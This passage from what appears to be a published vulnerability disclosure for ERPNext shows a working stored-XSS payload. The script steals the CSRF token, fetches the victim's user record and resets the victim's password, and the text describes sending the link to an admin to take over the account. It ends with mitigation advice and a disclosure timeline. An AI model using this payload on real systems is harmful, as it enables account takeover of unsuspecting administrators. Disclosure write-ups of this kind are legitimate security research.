
So, we can write a script to automatically update the password for the victim user, like this:
<script>
async function exploit(){
// get user id from cookie
const userId = document.cookie.match(/user_id=([^;]+)/)[1]
console.log('user id:', userId)
// get csrf token first
const html = await fetch('/app').then(res => res.text())
const token = html.match(/csrf_token = "(.+)";/)[1]
console.log('csrf token:', token)
// get user doc
const json = await fetch('/api/method/frappe.desk.form.load.getdoc?doctype=User&name='+userId).then(res=>res.json())
const docs = json.docs[0]
console.log(docs)
// just random strong password
docs.new_password = 'WIofjg249hq@!32a'
formBody = 'doc=' + encodeURIComponent(JSON.stringify(docs)) + '&action=Save'
// update password
const resp = await fetch('/api/method/frappe.desk.form.save.savedocs', {
method: 'POST',
headers: {
'X-Frappe-Csrf-Token': token,
'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
},
body: formBody
});
const result = await resp.json();
console.log(result)
}
exploit()
</script>When the victim user opens this page, their password will be updated.
So, as a malicious actor, I can upload the above content to the server, then send the URL to the admin. After the admin opens the page, I can take over his account because I know his password.
We successfully escalate from XSS to account takeover vulnerability.
Mitigation
Before a new patched version release, we suggest that:
- Be careful before opening any links hosted on ERPNext server, or using incognito mode to visit the link
Conclusion
The latest version of ERPNext is vulnerable to both SSRF and XSS which can lead to account takeover. By exploiting SSRF, a malicious actor may read credentials from cloud metadata and escalate to RCE.
Both vulnerabilities require a low-privileged authenticated user to perform the attack.
There is no patch for the vulnerabilities at the time of writing. So we suggest that the user should be careful before the patch release.
Disclosure Timeline
2021-11-25 Reported vulnerabilities via the official form2021-12-15 Follow up, they said they are working on the fix2022-01-03 Follow up again, they said it’s in the development phase2022-02-14 Follow up again, no response2022-02-23 90 days since the initial report2022-03-10 Follow up again, no response2022-03-24 Ask for the updates, if there is no response we will publish the details in 14 days, no response2022-04-06 Public disclosure
Comments